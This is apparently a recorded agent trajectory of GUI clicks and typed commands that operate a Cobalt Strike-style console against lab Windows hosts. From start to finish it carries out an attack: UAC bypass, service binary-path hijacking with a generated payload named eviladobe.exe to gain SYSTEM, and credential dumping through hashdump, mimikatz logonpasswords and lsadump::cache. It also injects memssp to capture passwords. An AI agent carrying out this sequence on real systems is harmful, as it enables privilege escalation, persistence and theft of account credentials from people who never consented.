
Review help for spawn, then fill the Spawn As form with Administrator and password.
key("Right")

type("help spawn")

mouse_move(247, 152)

left_click(353, 225)

type("Administr")


mouse_move(425, 383)

Choose the local - beacon smb listener and launch the Administrator session.
left_click(627, 410)

left_click(362, 470)

left_click(449, 437)

mouse_move(327, 462)

Select the original CLIMBER session, view the pivot graph, then return to the session table.
left_click(57, 106)

left_click(72, 72)

left_click(92, 72)

mouse_move(565, 437)

mouse_move(457, 381)

Spawn a session as the lab local user with password via local - beacon http; PowerShell fails.
left_click(509, 489)


left_click(361, 444)

left_click(450, 438)

Run pwd and cd c:\ in the bdade beacon, then bring up the beacon's actions.
left_click_drag(11, 506, 82, 530)

type("pwd")

type("cd c")

right_click(493, 464)

left_click(504, 503)


left_click(628, 410)

left_click(361, 469)

left_click(449, 438)

mouse_move(325, 130)

mouse_move(307, 148)

Show the pivot graph, select the bdade beacon and start a shell whoami command.
left_click(72, 73)

mouse_move(381, 291)

left_click(174, 177)

type("shell whoa")

mouse_move(335, 470)

Run bypassuac with the local beacon smb listener in the bdade console.
type("by")

mouse_move(443, 300)

Run shell whoami /groups in the lab beacon, then bring up actions for the lab beacon at 1064.
type("shell whoami")

mouse_move(266, 444)

left_click(102, 505)

right_click(306, 118)

Bypass UAC from the lab beacon via local - beacon smb and select the new high-integrity beacon.
left_click(397, 151)

left_click(374, 202)

left_click(352, 229)

left_click(434, 115)

left_click(434, 118)

mouse_move(460, 235)

Run shell whoami /groups, then powershell-import the PowerSploit script from /root/PowerSploit.
type("shell whoami")

left_click_drag(74, 456, 74, 519)

type("powershell-import")

type("/root/PowerSploit")

Select AdobeARMService in the Vulnerable Service line of the Invoke-AllChecks output.
left_click_drag(32, 427, 164, 439)

double_click(194, 427)

mouse_move(391, 441)

mouse_move(480, 512)

mouse_move(312, 453)

Run pwd, then cd into c:\users\jsmith on the beacon.
type("pwd")

type("cd c:\\user")

Begin a stageless Windows Executable export with SMB Beacon as the stage.
left_click(115, 53)

left_click(233, 176)

left_click(314, 233)

left_click(115, 53)

Generate a stageless SMB Beacon packaged as a Windows Service EXE.
left_click(235, 176)

left_click(450, 202)

left_click(333, 282)

left_click(334, 252)

Save the payload as eviladobe.exe in /root and confirm.
left_click(605, 437)

left_click(470, 339)

Run shell sc config AdobeARMservice binpath= c:\users\jsmith\eviladobe.exe.
type("config")

type("AdobeARMservice binpath=")

type("c")

type(":\\users\\jsmith\\e")

type("viladobe.exe")

key("Return")

Stop AdobeARMservice with sc stop, then begin sc start AdobeARMservice.
type("shell sc stop")

type("AdobeARM")

type("sc start Ad")

Run link 127.0.0.1 to connect to the new SYSTEM SMB beacon on CLIMBER.
type("link 127.")

mouse_move(282, 153)

mouse_move(365, 283)

mouse_move(472, 503)

mouse_move(205, 174)

Run hashdump on the SYSTEM beacon and view Guest, lab and Administrator hashes in Credentials.
left_click(275, 155)

left_click(277, 338)

left_click(404, 338)

Run Mimikatz logon passwords and select jsmith's username, domain and NTLM hash in the output.
left_click(395, 503)

left_click_drag(60, 460, 204, 496)

scroll("down", 3)

left_click(278, 339)

Run mimikatz lsadump::cache to dump cached domain credentials for bdade, Administrator and jsmith.
type("mimikatz")

type("lsadump::")

type("mimikatz lsadump::cache")

type("mimikatz")

Run mimikatz misc::memssp to inject memssp, then begin a cd command.
type("mis")

type("c::memssp")

type("cd")

Change the beacon's directory to c:\windows\sysnative and list mimilsa.log, confirming its 143-byte size.
type("cd c:\\")

type("windows\\s")

type("sysna")

type("mimilsa.log")

Begin a shell type command to read the contents of mimilsa.log.
type("s")

type("hell type miu")
